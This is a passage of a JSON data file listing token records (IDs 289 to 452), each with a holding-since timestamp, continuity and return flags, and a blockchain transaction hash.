08T16:15:08+00:00","continuous":true,"returned":false,"transaction":"0x5fc3127f963933ef9d4e819d465bdee010fb53c607270f6581891b5530cb2ba4"},{"token":289,"since":"2019-04-08T16:15:10+00:00","continuous":true,"returned":false,"transaction":"0xcd4f52fbab3bfe91e25a944980a4cbc88379bdec5f043c196754ba4920abb629"},{"token":290,"since":"2021-07-31T22:08:10+00:00","continuous":false,"returned":false,"transaction":"0xc71a1e31041ef633ef1e712130a53132d53d485ad0f7e0b97bce40b7f4ca6689"},{"token":291,"since":"2026-06-08T20:11:47+00:00","continuous":false,"returned":false,"transaction":"0x652ed3e0097f4efdce043fd7a83fe82fd07fa76872422707078a02295abe63c2"},{"token":292,"since":"2022-04-28T07:18:45+00:00","continuous":false,"returned":false,"transaction":"0x1499ed384fa1ed2e2025e0429a4c3ff99bec5822bf81e509170745916e647cf9"},{"token":293,"since":"2026-10-20T23:07:11+00:00","continuous":false,"returned":false,"transaction":"0xad89a31517f4034469d5dc281c8dafa1b0d2b8351f7fd010e52e12ce0b2ad1d0"},{"token":294,"since":"2022-07-05T20:12:15+00:00","continuous":false,"returned":false,"transaction":"0x344b2d68f083d6a41bf019838d56f06194f21bd188228f9098271afc8f924c84"},{"token":295,"since":"2021-08-07T03:59:53+00:00","continuous":false,"returned":false,"transaction":"0x9289770814fccc746e073e052b98f9042ece65db74fd241d3f83f6d1fab06b8f"},{"token":296,"since":"2021-07-22T06:59:46+00:00","continuous":false,"returned":false,"transaction":"0x36dfc0e467234aeea8947e352e82b2a0ee9f6d146951c5fa378b2cf9b6c93cd7"},{"token":297,"since":"2021-08-04T19:06:41+00:00","continuous":false,"returned":false,"transaction":"0xbea6ab3a2eee7f896b06be66fe3bdc62c2d355c64c7508dfeb844fa4765a6ef8"},{"token":298,"since":"2019-04-08T16:16:51+00:00","continuous":true,"returned":false,"transaction":"0x0760ab0fbacc6e71bc6ae718a0d042249fdacf26370b04edd3d12d2e61b9fe4c"},{"token":299,"since":"2021-07-27T15:06:49+00:00","continuous":false,"returned":false,"transaction":"0x2972caf9e64fd15b2c89b095836276d50cd975685eda55563257f51c33189baf"},{"token":300,"since":"2019-04-08T16:17:10+00:00","continuous":true,"returned":false,"transaction":"0xbe14aff36811e24e109e02857201f4d7bcb345934ec09de99a7b0e3830573e90"},{"token":301,"since":"2019-04-08T16:17:10+00:00","continuous":true,"returned":false,"transaction":"0x19e86a5a4fdc99f5e9b8b408a1cd0915d05c6f15a7462951d2fd6a3a8b7b339b"},{"token":302,"since":"2026-04-28T02:05:23+00:00","continuous":false,"returned":false,"transaction":"0x7093229987ec01d872983a613a6fa725cd418fa01368376e77ac0a297ae2dd86"},{"token":303,"since":"2022-01-03T01:17:03+00:00","continuous":false,"returned":false,"transaction":"0x5fdf679895b8fe32d13c91fd37664ca8a14a8134732cf80e7652b5adf003989d"},{"token":304,"since":"2019-04-08T16:17:48+00:00","continuous":true,"returned":false,"transaction":"0x9ed0157d60e9a41e186b98db7940274f5eaa230c177aaf6f2da47d77986b52b0"},{"token":305,"since":"2021-02-17T03:18:29+00:00","continuous":false,"returned":false,"transaction":"0xf14ea4786ecd3553dd4cbc5d530ad28783d0444ee7f267d69e3bdc7aabca489b"},{"token":306,"since":"2021-07-29T10:54:23+00:00","continuous":false,"returned":false,"transaction":"0x5b3113543b41fb4f660df6e86eee84bda7b729ccbaaba1838b1dae462995fcb6"},{"token":307,"since":"2019-04-08T16:18:12+00:00","continuous":true,"returned":false,"transaction":"0xffc5ab9db2e8b1afd1ec4f3921a34c25e5fcff317274f1888d424c0106c3e3cc"},{"token":308,"since":"2019-04-08T16:18:44+00:00","continuous":true,"returned":false,"transaction":"0x42410edddb6d032d29479fee3aca52edf76fb4131747ce390ea9ea83efeaf917"},{"token":309,"since":"2019-04-08T16:18:44+00:00","continuous":true,"returned":false,"transaction":"0xfc9391ade20e42ba1c6c905f73c3c9230ce39783b9e2e7353593f676bbcc2697"},{"token":310,"since":"2026-11-12T17:24:47+00:00","continuous":false,"returned":false,"transaction":"0xbd3ba42308b6d8ab76fd6a984a4131b33f2aa5950a42465133207eab4e67b110"},{"token":311,"since":"2021-01-18T03:13:26+00:00","continuous":false,"returned":false,"transaction":"0x841112f8991de571d9a8eb70cf5e4d21b3b4b9c96e83f23ca3365a361805de9c"},{"token":312,"since":"2019-04-08T16:18:59+00:00","continuous":true,"returned":false,"transaction":"0xee1b50276a280b46fdd7922c4781a8c1413e19752b5044cb323b2469d02d80c9"},{"token":313,"since":"2025-01-14T11:56:59+00:00","continuous":false,"returned":false,"transaction":"0xd57cb6c7797ddbc250f13d79be4ffb60404392c5d515d5ba29e8fef7d1d95e50"},{"token":314,"since":"2025-05-24T15:26:11+00:00","continuous":false,"returned":false,"transaction":"0x55cca4bbde7f157bd1ee200dea00cabb77d75cadd81b3bc9958903c167688d06"},{"token":315,"since":"2019-04-08T16:19:06+00:00","continuous":true,"returned":false,"transaction":"0xa946dc732ee45adfce9f92738c247723e8dac4f0e268656d4a04f559669735bb"},{"token":316,"since":"2019-04-08T16:19:13+00:00","continuous":true,"returned":false,"transaction":"0x7ab1084e1b5bd2cbbbc80893fde00ca51d1c9249454383fdebde07792b1448dc"},{"token":317,"since":"2022-05-12T19:06:17+00:00","continuous":false,"returned":false,"transaction":"0x0fd082b4e765503e999a15715f67a3fe0e4ceac692faec9cb4aa0f372fa21c43"},{"token":318,"since":"2019-04-08T16:20:03+00:00","continuous":true,"returned":false,"transaction":"0x3f4d85a9ea4bfc5891b2b9edeafbd5d8c968e0999f3a1d3676e48ae824faead6"},{"token":319,"since":"2024-12-13T14:39:35+00:00","continuous":false,"returned":false,"transaction":"0xbd1f2ae248e64294bfdcda665a8c5224dcb960b8abef86a059b111d85b068faf"},{"token":320,"since":"2025-02-07T01:05:47+00:00","continuous":false,"returned":false,"transaction":"0x4960460198b23c9cf0a85acc1545155f4e8152190817d12601b5566c42d70451"},{"token":321,"since":"2021-07-17T22:16:40+00:00","continuous":false,"returned":false,"transaction":"0xe85c37284ebd14f93ee56e709042437f4c82ff5f5e75fb76f5afd1887ee7b543"},{"token":322,"since":"2019-04-08T16:20:44+00:00","continuous":true,"returned":false,"transaction":"0xf116398a87d5612a86e36a66d342befc0f24b436b2c9654612d1c9b96454f6f2"},{"token":323,"since":"2024-09-04T20:18:11+00:00","continuous":false,"returned":false,"transaction":"0xef55b91c6a108a4a404e969a3a13cb7624288cca7908c12b106821f3bc8b9c4c"},{"token":324,"since":"2021-05-24T21:41:48+00:00","continuous":false,"returned":false,"transaction":"0xad6007280cf8cb24060ecf616ef4ad10c48d271dab3fbec4ba7d8854e03e1e3c"},{"token":325,"since":"2019-04-08T16:20:58+00:00","continuous":true,"returned":false,"transaction":"0xaefb7c47d2f6d56a3579547a86d37318167f224d6c7ded129b4bca448a13ee20"},{"token":326,"since":"2026-05-31T08:36:23+00:00","continuous":false,"returned":false,"transaction":"0x8f47c08ffdfd2cbbc48105a7fabd01cee71cec33eab5db943f3509031952ce97"},{"token":327,"since":"2026-05-29T15:21:59+00:00","continuous":false,"returned":false,"transaction":"0x977d70cb314162404991a0b0725c467e3e190a83158aeb0818574531820de17e"},{"token":328,"since":"2025-01-27T04:22:47+00:00","continuous":false,"returned":false,"transaction":"0x6fce14d3ecd0e620c23c48bf70dee3d29f77fa64454b9d8c1e20d28241129d0a"},{"token":329,"since":"2025-08-24T07:31:47+00:00","continuous":false,"returned":false,"transaction":"0x1f3203ab06af1a028bf21b1283b9b7ab389ced16a7f23d86571588633e7824d9"},{"token":330,"since":"2019-04-08T16:22:48+00:00","continuous":true,"returned":false,"transaction":"0xb4d631720068efe7c18e95ab05fdeb0c55a111da3cd8dde4ad697978d36395c1"},{"token":331,"since":"2026-05-12T16:22:47+00:00","continuous":false,"returned":false,"transaction":"0xc7077b2c972c0c5e76041ad645710e8723d44c0dd458d111c6d0ba7de6c55d20"},{"token":332,"since":"2021-08-04T19:06:41+00:00","continuous":false,"returned":false,"transaction":"0xbea6ab3a2eee7f896b06be66fe3bdc62c2d355c64c7508dfeb844fa4765a6ef8"},{"token":333,"since":"2021-04-05T23:30:53+00:00","continuous":false,"returned":false,"transaction":"0xdcfd737014e778754964adb5d02490376cb3d765a527391cb98fc3a3d44c9cff"},{"token":334,"since":"2021-01-01T02:10:13+00:00","continuous":false,"returned":false,"transaction":"0x89d164c03420ee29f1884293df1a25811990c8cbd20aa89f70706b632e71e17c"},{"token":335,"since":"2023-02-25T04:44:59+00:00","continuous":false,"returned":false,"transaction":"0x707af534d3af91e8f55c481c5e0a3d1611d2796dcad6da714a25be3116fbd16d"},{"token":336,"since":"2021-09-15T16:00:33+00:00","continuous":false,"returned":false,"transaction":"0x1cbc048538d3a4c1c755fc1f154cf893081d873f3d6642675693162d30a6ede7"},{"token":337,"since":"2026-09-19T22:21:47+00:00","continuous":false,"returned":false,"transaction":"0x9bbaa62d90b88f0fefb41a92569df494b0dbd5406e6f6e226c1e793f2ea753c2"},{"token":338,"since":"2021-09-30T22:23:25+00:00","continuous":false,"returned":false,"transaction":"0xa1d157d56a4de1309b4803c57a67383adcf500d258fd7a58fdca3689ea78f1eb"},{"token":339,"since":"2025-05-21T22:06:35+00:00","continuous":false,"returned":false,"transaction":"0xe2d2bdfc0c33e295425fd662e7eb88a15d6c6968846f14a6c6a3694482d5647b"},{"token":340,"since":"2023-01-21T21:45:59+00:00","continuous":false,"returned":false,"transaction":"0xc61812d589bbe8837818847ff6cbfa02a34da2c98c5b87a0d621347a2e3b8ec6"},{"token":341,"since":"2024-04-08T12:17:59+00:00","continuous":false,"returned":false,"transaction":"0x529b5f3e3578a9077d3dc7faca5fe0fd2be0fa3d129e0fc7e952342fe79b6f9c"},{"token":342,"since":"2021-04-08T20:38:51+00:00","continuous":false,"returned":false,"transaction":"0x0b4411471a4fcc08d2edbeeabca332d1bf9c697060023b60c9534232b2e05238"},{"token":343,"since":"2026-05-29T16:56:11+00:00","continuous":false,"returned":false,"transaction":"0x07b957226be432bb5e3b1f31512c3c5b14a85ae53d229b06e40362c6e0fb16eb"},{"token":344,"since":"2021-04-05T23:33:33+00:00","continuous":false,"returned":false,"transaction":"0xcb3db688c2e995f13e03333159cce1e8a4b56abb5f598fd2432d3bcbe4332a2f"},{"token":345,"since":"2026-10-15T22:53:59+00:00","continuous":false,"returned":false,"transaction":"0x32012c949a78c6e162a5f8210510abb3221a17e5e2544b631a2eef051972d529"},{"token":346,"since":"2026-10-09T16:05:47+00:00","continuous":false,"returned":false,"transaction":"0xa8adf31653d7b87a0ece09964408656fffb510ee95410e808cb2beabad8fccf9"},{"token":347,"since":"2019-04-08T16:25:35+00:00","continuous":true,"returned":false,"transaction":"0x4be7e4608e6b4dfef402e5d1eaaf0b7d977328f3ae5203b8bdccf94976fb9645"},{"token":348,"since":"2019-04-08T16:25:39+00:00","continuous":true,"returned":false,"transaction":"0x86a96e85640d39da2f975c27c72ddbb99767315f6d7f1c1da9582fc7fe391547"},{"token":349,"since":"2020-09-23T16:43:32+00:00","continuous":false,"returned":false,"transaction":"0x2ddc2bc14c1c1128841470a07cbd2db1f2c4d792d7b0902135a7fec874f3bbf3"},{"token":350,"since":"2024-08-28T14:49:59+00:00","continuous":false,"returned":false,"transaction":"0x1a7ac62def4769ed9b05e9bfa9e2b7e89d8759eed38fc3f46dd29b01f4eaad78"},{"token":351,"since":"2019-04-08T16:26:31+00:00","continuous":true,"returned":false,"transaction":"0xb401a9873c6871f6a80585c1a858c9ca6f4a37a290cda5b60f599dac7d5d0fd0"},{"token":352,"since":"2023-06-15T19:56:23+00:00","continuous":false,"returned":false,"transaction":"0xb27bd67c72aa760094e511cca0f88ef645e1c82be9db13941298c90a1d1a6327"},{"token":353,"since":"2019-04-08T16:26:34+00:00","continuous":true,"returned":false,"transaction":"0x5d819501315f925aa8e2564c63e9de3a12140c9f39fea0054aef59eba1a4bd8b"},{"token":354,"since":"2020-02-09T17:52:46+00:00","continuous":false,"returned":false,"transaction":"0x81820a589f9df8cbeb487a6676a1639988be9de8654a1d2196ad847b669a049b"},{"token":355,"since":"2023-01-21T21:45:59+00:00","continuous":false,"returned":false,"transaction":"0xc61812d589bbe8837818847ff6cbfa02a34da2c98c5b87a0d621347a2e3b8ec6"},{"token":356,"since":"2021-11-14T04:04:19+00:00","continuous":false,"returned":false,"transaction":"0xf8a222011aa957cf9c58020a837fd803c1d7d1224c86ba6a49b7e12b02c6ed2e"},{"token":357,"since":"2023-01-21T21:45:59+00:00","continuous":false,"returned":false,"transaction":"0xc61812d589bbe8837818847ff6cbfa02a34da2c98c5b87a0d621347a2e3b8ec6"},{"token":358,"since":"2023-05-19T15:56:23+00:00","continuous":false,"returned":false,"transaction":"0xa16841aacd6e308c5920f3c9a339b4c76a9f0d4a0f48ad3fd8a6ae05b0bfb919"},{"token":359,"since":"2021-05-05T16:39:22+00:00","continuous":false,"returned":false,"transaction":"0xd9993da9799bf15dafa76f07ac55bfa86e6be8569f8a90cd01ff51d06cb7f09c"},{"token":360,"since":"2026-11-03T01:20:23+00:00","continuous":false,"returned":false,"transaction":"0xafdd9b93a218a0d9ab95c10e4ead1912c6de95642a4fe6ac8d49757c60f4e747"},{"token":361,"since":"2024-04-26T01:08:23+00:00","continuous":false,"returned":false,"transaction":"0xbc7a5474e46a446b4da09f8cf26744eb4fe9aa17dad73bede407681a83074b87"},{"token":362,"since":"2021-04-18T14:27:42+00:00","continuous":false,"returned":false,"transaction":"0x12922f640497d5314425b05f2aace9365c948b0bce28dde97df1171a789a9020"},{"token":363,"since":"2021-02-16T14:21:22+00:00","continuous":false,"returned":false,"transaction":"0x9952a5e7fb7a51df28b4b9f73669e8f2f43df3ac149809a4fb734d767e7a32ba"},{"token":364,"since":"2026-04-24T18:15:47+00:00","continuous":false,"returned":false,"transaction":"0x028fd6aeaa54d75f30f7a02ca0e7e6654fe491b080cecb457d296ce40fcf28d9"},{"token":365,"since":"2019-04-08T16:29:05+00:00","continuous":true,"returned":false,"transaction":"0x2c426f6708213f78566aad9c7ed75a67a2d39fd3f0cf5f5346e31cf7b638e9b2"},{"token":366,"since":"2024-08-29T11:39:35+00:00","continuous":false,"returned":false,"transaction":"0x0617b87bbf8eb4169638bb5792b553abd1e6b766c3adc5477e8009149eafca65"},{"token":367,"since":"2025-07-31T10:52:11+00:00","continuous":false,"returned":false,"transaction":"0xc73c28bdafb68fa8cce26aa40c0f39951f2a46d163499ad61b79f4ef9824790e"},{"token":368,"since":"2023-01-26T19:35:11+00:00","continuous":false,"returned":false,"transaction":"0xa17b2aef75cf8d4b9eaa20dd228118fe2b166c24070497b34af2247d0c6326ad"},{"token":369,"since":"2021-08-04T19:06:41+00:00","continuous":false,"returned":false,"transaction":"0xbea6ab3a2eee7f896b06be66fe3bdc62c2d355c64c7508dfeb844fa4765a6ef8"},{"token":370,"since":"2025-10-08T07:41:11+00:00","continuous":false,"returned":false,"transaction":"0x62559d309bb14f0f06f49a1ba04df2575c74a9f02d7cb3b3d0228d0f62d5eea1"},{"token":371,"since":"2021-08-07T19:50:02+00:00","continuous":false,"returned":false,"transaction":"0xab543aef9fdf78b4a26247ddbe6967cffcc8b177bd271b4fca82c9128b5c97d9"},{"token":372,"since":"2021-08-30T19:53:22+00:00","continuous":false,"returned":false,"transaction":"0xf4ff2a20a3e841128d2539e29cc4ec6314fc9e1f56a28c9c3165759cc703320b"},{"token":373,"since":"2025-07-03T14:23:11+00:00","continuous":false,"returned":false,"transaction":"0x46945b92a5deb542b11ef68726b15134b3c4b7dd394048bbb79c7d693e3f3022"},{"token":374,"since":"2021-07-05T21:31:28+00:00","continuous":false,"returned":false,"transaction":"0x126a2821a1feb08d10dc9b955bd477df43100b04cd97d6386fa353659cc84155"},{"token":375,"since":"2020-09-24T22:43:33+00:00","continuous":false,"returned":false,"transaction":"0xef1911eb4c3b9a639e53e4172a9b1d9036c9bf304efb6fb0aee9e3fb6887ea95"},{"token":376,"since":"2025-04-04T21:24:23+00:00","continuous":false,"returned":false,"transaction":"0x7b50106bae70b5bdf98bc0f931e18aa11f2805d5c221fc06c4a94384a0a40871"},{"token":377,"since":"2022-03-19T22:43:52+00:00","continuous":false,"returned":false,"transaction":"0xa3d1debdf00febab44ab8262adf46a1106510d450f098d06fc9884abf051e3b8"},{"token":378,"since":"2025-01-22T21:38:35+00:00","continuous":false,"returned":false,"transaction":"0x04352278281d85fd3cfb69ec2ffd39c25b47b809634f17509c64b8328c60e77f"},{"token":379,"since":"2021-07-31T04:09:48+00:00","continuous":false,"returned":false,"transaction":"0x629f48caecc8143c5431aa8c9221669e26aa0830e64bb88cf17c22c98f1877ad"},{"token":380,"since":"2023-01-08T22:50:11+00:00","continuous":false,"returned":false,"transaction":"0xfea86e557171492c7d8405dada40b83f2dfb324121cb10ac0b23863530364887"},{"token":381,"since":"2021-08-28T07:11:32+00:00","continuous":false,"returned":false,"transaction":"0x8f2766aece2d075e9d59687e6c4aad97408152bec12eff76925ef3f82c2f698d"},{"token":382,"since":"2021-10-27T18:40:31+00:00","continuous":false,"returned":false,"transaction":"0xf59ac214bf7a0ba8e9d6496811faa56f968ecc26fb7b9978ae29b6d87dbcbdfd"},{"token":383,"since":"2021-10-03T16:02:58+00:00","continuous":false,"returned":false,"transaction":"0x6f4ff1675af18715b9ce122eecd84b80e54c91cac6e884a866d4ef68ded334d8"},{"token":384,"since":"2021-03-28T14:24:44+00:00","continuous":false,"returned":false,"transaction":"0x7646bd160fd5e05697756bd863bcfb5eb5050af8bea0467e79951b60bb26d26c"},{"token":385,"since":"2023-01-25T21:34:47+00:00","continuous":false,"returned":false,"transaction":"0x35162b7f6ec34f56fea3fb815e66c2e3be8816128c24f652694f2d657be83534"},{"token":386,"since":"2019-04-16T00:55:46+00:00","continuous":false,"returned":false,"transaction":"0x7f91db8acd46c4e00051b1fab0d579d61af266acb5cf5b8fe58cb1e2d96b7bd7"},{"token":387,"since":"2024-07-31T13:28:23+00:00","continuous":false,"returned":false,"transaction":"0x92c098bd0a09348266312bf093b3c1ca603e5aa2dc9a6a1bca7815040b63c7d9"},{"token":388,"since":"2021-07-15T05:47:23+00:00","continuous":false,"returned":false,"transaction":"0x4696d2584e99bebd1484fe435694f10e76f954993d5b90f0bdf820698b191d21"},{"token":389,"since":"2021-08-04T19:06:41+00:00","continuous":false,"returned":false,"transaction":"0xbea6ab3a2eee7f896b06be66fe3bdc62c2d355c64c7508dfeb844fa4765a6ef8"},{"token":390,"since":"2019-04-15T22:53:34+00:00","continuous":false,"returned":false,"transaction":"0x5b3013fd938d9e28ad508e87d5d7959d15158d34665ba868ed9afba2246533a7"},{"token":391,"since":"2023-01-25T21:34:47+00:00","continuous":false,"returned":false,"transaction":"0x35162b7f6ec34f56fea3fb815e66c2e3be8816128c24f652694f2d657be83534"},{"token":392,"since":"2026-03-25T13:10:59+00:00","continuous":false,"returned":false,"transaction":"0xa7638aa581fb0581160c3f72c03dae750c8476fa553173e584d997d6534632b9"},{"token":393,"since":"2025-01-20T11:41:59+00:00","continuous":false,"returned":false,"transaction":"0xcdaf8ca43b47b2998c505a2ad5c9d6ca7f17453eacdf012b39b18402312408c1"},{"token":394,"since":"2024-12-21T21:16:47+00:00","continuous":false,"returned":false,"transaction":"0x320c5875a89be32d81cff36d708e1706f94bf3f0aedf87585ef6650a4bc43ab3"},{"token":395,"since":"2021-08-04T19:06:41+00:00","continuous":false,"returned":false,"transaction":"0xbea6ab3a2eee7f896b06be66fe3bdc62c2d355c64c7508dfeb844fa4765a6ef8"},{"token":396,"since":"2021-08-04T19:06:41+00:00","continuous":false,"returned":false,"transaction":"0xbea6ab3a2eee7f896b06be66fe3bdc62c2d355c64c7508dfeb844fa4765a6ef8"},{"token":397,"since":"2021-05-03T16:27:10+00:00","continuous":false,"returned":false,"transaction":"0xa7ad9100c9d71c4c466b288c8e907e7b19a547d96057b1fd8c1c24a215de54d7"},{"token":398,"since":"2025-10-08T07:42:11+00:00","continuous":false,"returned":false,"transaction":"0xa3a469ae4c158b6c7da696b867a6a30f68c65e8b02cbf006f4eb1ef6d518007f"},{"token":399,"since":"2021-08-04T19:06:41+00:00","continuous":false,"returned":false,"transaction":"0xbea6ab3a2eee7f896b06be66fe3bdc62c2d355c64c7508dfeb844fa4765a6ef8"},{"token":400,"since":"2024-03-07T00:02:35+00:00","continuous":false,"returned":false,"transaction":"0x41d0f38c32da43c88d021a62c6dc5c3612260f2e459c284242e9abf68203baf9"},{"token":401,"since":"2023-01-22T19:53:47+00:00","continuous":false,"returned":false,"transaction":"0x6a1c7f1bb0ad7db53ac90aac3c35d803c9eae2e9685477b7abd09d6d838f7d97"},{"token":402,"since":"2026-04-13T20:06:59+00:00","continuous":false,"returned":false,"transaction":"0x91647bfb292d4ed23e7b7183915b27980441ca4350d1508ace2b3857b18a064e"},{"token":403,"since":"2024-10-10T20:39:59+00:00","continuous":false,"returned":false,"transaction":"0x52b9d461215b6650bd1f39cf9587217948f99569c890908ee3eeb7f852d5790e"},{"token":404,"since":"2024-03-22T17:25:59+00:00","continuous":false,"returned":false,"transaction":"0x6d1c92f4e315649517022f0cc3802bfa586baf05d6acef5bc60b89d37a5af2b1"},{"token":405,"since":"2024-12-21T21:13:59+00:00","continuous":false,"returned":false,"transaction":"0x29564ebc0a7bad2b161724b844e53cbffc9662cbed62a7fa6c6b1ed6979c3833"},{"token":406,"since":"2022-02-27T17:18:25+00:00","continuous":false,"returned":false,"transaction":"0x015aa5140fd05a9011742154f52d9fe2912f02e4cde822c73015985f1287a7e4"},{"token":407,"since":"2020-10-10T08:20:27+00:00","continuous":false,"returned":false,"transaction":"0x59143d6e2330d693e60bd05e6c5ac28a96cba1921dcba0996d844b2c848e55b9"},{"token":408,"since":"2020-02-12T11:42:22+00:00","continuous":false,"returned":false,"transaction":"0x69fdd7bb396d97739968fc30aac95e49da0ae764e150820c9930291d337593b0"},{"token":409,"since":"2022-03-31T01:08:13+00:00","continuous":false,"returned":false,"transaction":"0x9ebba093d960fb0c426b51c5e98d51aab597e1b1c384a52a62caade286355de7"},{"token":410,"since":"2019-04-08T16:44:12+00:00","continuous":true,"returned":false,"transaction":"0x420355fd2a2567544ffb935c7c547024f1415e952dae2d62ef10e69e1ccc3e71"},{"token":411,"since":"2021-09-09T15:12:17+00:00","continuous":false,"returned":false,"transaction":"0x604bbbdb58f9bc27ff0b733519a47f6bca894379f077ccac73c4fe52055f3044"},{"token":412,"since":"2024-09-04T06:42:47+00:00","continuous":false,"returned":false,"transaction":"0x1cfe3e7d6c826e25d9e48db9a2eaa69c00167521a1beec30ed4e33955d74c24a"},{"token":413,"since":"2025-01-14T11:56:59+00:00","continuous":false,"returned":false,"transaction":"0xd57cb6c7797ddbc250f13d79be4ffb60404392c5d515d5ba29e8fef7d1d95e50"},{"token":414,"since":"2024-12-21T21:24:35+00:00","continuous":false,"returned":false,"transaction":"0x52cb18fd82028e6e411837a8dfd9e4402a9301ded0e68c56e9b550dd3cb2bf9b"},{"token":415,"since":"2022-11-07T08:54:47+00:00","continuous":false,"returned":false,"transaction":"0xcf2e7ad78f05666fa257126aba0165b165622b4b6155574c34f910d36648d83a"},{"token":416,"since":"2019-04-08T16:46:03+00:00","continuous":true,"returned":false,"transaction":"0xefb2dedde7fa57017b857b7c1dd72522fc2cf3ce1f716b8044ffd26d45857c18"},{"token":417,"since":"2025-08-24T07:31:47+00:00","continuous":false,"returned":false,"transaction":"0x1f3203ab06af1a028bf21b1283b9b7ab389ced16a7f23d86571588633e7824d9"},{"token":418,"since":"2022-09-29T11:11:35+00:00","continuous":false,"returned":false,"transaction":"0x02e5ef739b1abc599be2ee45a63c930e64bb424f6d58f75d1013b21648cd5708"},{"token":419,"since":"2021-08-30T02:52:16+00:00","continuous":false,"returned":false,"transaction":"0xbee7ec33e434901570a9118f3eea166ad14396e92da100ab7f38cc46cb83a7fa"},{"token":420,"since":"2021-09-09T15:12:17+00:00","continuous":false,"returned":false,"transaction":"0x604bbbdb58f9bc27ff0b733519a47f6bca894379f077ccac73c4fe52055f3044"},{"token":421,"since":"2021-09-18T10:24:36+00:00","continuous":false,"returned":false,"transaction":"0xfbea97a0aa51ad7656cc5e1b74a1d8bf4d8cd8a381ccf8645e540af1d0b9c7b5"},{"token":422,"since":"2021-07-22T06:53:06+00:00","continuous":false,"returned":false,"transaction":"0x128b4ec86f91301e87b4c7a590a1603ae59dde9b582e53629af0378462aec615"},{"token":423,"since":"2021-08-05T08:50:40+00:00","continuous":false,"returned":false,"transaction":"0x19a413f94bead26724a17a419fc9d0cdfd6426fbc25c86438bff852afbb4cca1"},{"token":424,"since":"2026-04-10T19:59:11+00:00","continuous":false,"returned":false,"transaction":"0xd3cd7b64e65bd4474257631dcb9b14d80fb58d126224635ceaf8854811d13f91"},{"token":425,"since":"2025-08-24T07:31:47+00:00","continuous":false,"returned":false,"transaction":"0x1f3203ab06af1a028bf21b1283b9b7ab389ced16a7f23d86571588633e7824d9"},{"token":426,"since":"2024-11-26T22:38:11+00:00","continuous":false,"returned":false,"transaction":"0x4fe4ad12da9c7fa17662204f94f65c282b6ed914492d2cee6e88374070f8b549"},{"token":427,"since":"2024-04-23T21:25:59+00:00","continuous":false,"returned":false,"transaction":"0x834ea554a6f27d20beb15bc0d5262ea3b1d9f61bf0f08ad91e2c9e1797a95a18"},{"token":428,"since":"2021-08-04T19:06:41+00:00","continuous":false,"returned":false,"transaction":"0xbea6ab3a2eee7f896b06be66fe3bdc62c2d355c64c7508dfeb844fa4765a6ef8"},{"token":429,"since":"2019-04-08T16:47:51+00:00","continuous":true,"returned":false,"transaction":"0x018fdd52b8b6c12b09d3da2e95cf6fc308e9a29ccb09cdfe571d147f65c925db"},{"token":430,"since":"2021-04-16T21:46:07+00:00","continuous":false,"returned":false,"transaction":"0xeb17f9fb0d335b0466418cf3dd7d2c2ba53aa7543017e13d3794c29fee7da439"},{"token":431,"since":"2026-04-21T06:25:59+00:00","continuous":false,"returned":false,"transaction":"0xdffd1a99d7dbab4a2387adda1b950a1029640a608356254888ac87307167134e"},{"token":432,"since":"2020-06-07T12:32:14+00:00","continuous":false,"returned":false,"transaction":"0x672641acc9ba085f2ff96e59043c3b3b70315b05cb33f41ab05461217c6a3326"},{"token":433,"since":"2021-04-05T23:56:52+00:00","continuous":false,"returned":false,"transaction":"0x8e05c40542ed5a4a6083d331ab178bc573262772563426060e4fff488582365e"},{"token":434,"since":"2021-08-04T19:06:41+00:00","continuous":false,"returned":false,"transaction":"0xbea6ab3a2eee7f896b06be66fe3bdc62c2d355c64c7508dfeb844fa4765a6ef8"},{"token":435,"since":"2025-12-11T18:53:35+00:00","continuous":false,"returned":false,"transaction":"0x9cf03d4f211a7ae963a7c96005f1e4c52087ff3c841c743267451f20076ab66e"},{"token":436,"since":"2022-12-02T18:05:35+00:00","continuous":false,"returned":false,"transaction":"0x14cba04598f1db303c4cd9cd08a623da136cdc6b8c9263662acf2050cb055b1d"},{"token":437,"since":"2025-11-25T08:02:59+00:00","continuous":false,"returned":false,"transaction":"0xa8b56a3bb238d3a3df605650795b7017c458eb10088162c3e3f63979caa77805"},{"token":438,"since":"2024-08-15T13:15:11+00:00","continuous":false,"returned":false,"transaction":"0x95967dff0f5696a7cce1a5b8335e872a5e6e78b34e1cbe4cd972cbfc557c1eae"},{"token":439,"since":"2024-04-08T12:17:59+00:00","continuous":false,"returned":false,"transaction":"0x529b5f3e3578a9077d3dc7faca5fe0fd2be0fa3d129e0fc7e952342fe79b6f9c"},{"token":440,"since":"2020-09-09T12:53:26+00:00","continuous":false,"returned":false,"transaction":"0xbebba1860e7a500c164356f5b432f93ce888c2d97b16a0f019b31c97c6334fb6"},{"token":441,"since":"2021-08-04T19:06:41+00:00","continuous":false,"returned":false,"transaction":"0xbea6ab3a2eee7f896b06be66fe3bdc62c2d355c64c7508dfeb844fa4765a6ef8"},{"token":442,"since":"2021-11-13T13:32:36+00:00","continuous":false,"returned":false,"transaction":"0x208a7b63644985df0ecbc0fc7f9bf80d34786b860cf54e371c5955fb974fc921"},{"token":443,"since":"2021-09-09T15:15:39+00:00","continuous":false,"returned":false,"transaction":"0x84ff215d71bb522b5465ce205bf1b47882c9815bac98fa971443a1b7de82a4a4"},{"token":444,"since":"2022-07-24T18:46:15+00:00","continuous":false,"returned":false,"transaction":"0xa66f2bc8f76355f6de9641cf4d0e79106a8a9b1bf41cdb2150b7152492251620"},{"token":445,"since":"2021-08-23T17:31:04+00:00","continuous":false,"returned":false,"transaction":"0xcaf1248f34ef5fc39177ea8a8901aa387f668e9580bc32b270b4c95a599353b7"},{"token":446,"since":"2021-02-27T17:33:57+00:00","continuous":false,"returned":false,"transaction":"0x34004a57946621a0b76224be8ecac8298187acb58aaf40957a0deb60ff27651f"},{"token":447,"since":"2020-10-10T08:16:51+00:00","continuous":false,"returned":false,"transaction":"0x167008bd42ba427d063d2a9204cffcc61470bf7fc25bac110c0c88d162a53fa4"},{"token":448,"since":"2026-01-28T20:33:35+00:00","continuous":false,"returned":false,"transaction":"0xac09deac9f10e81fbf6b04afd29a0b0d7b1c4928762a1ced4535755e2cafe250"},{"token":449,"since":"2023-10-24T23:31:35+00:00","continuous":false,"returned":false,"transaction":"0xfca58f236ca400580c9cef89f53cc0ce936e3b06cf967147edfe82bea99d550e"},{"token":450,"since":"2021-07-31T04:06:59+00:00","continuous":false,"returned":false,"transaction":"0x3b64945e72f8a435e91ec04c3ca58a719e14f9c689dcc8ffbbec7a09d5c0bb2b"},{"token":451,"since":"2025-01-14T11:56:59+00:00","continuous":false,"returned":false,"transaction":"0xd57cb6c7797ddbc250f13d79be4ffb60404392c5d515d5ba29e8fef7d1d95e50"},{"token":452,"since":"2021-09-04T11:27:51+00:00","continuous":false,"ret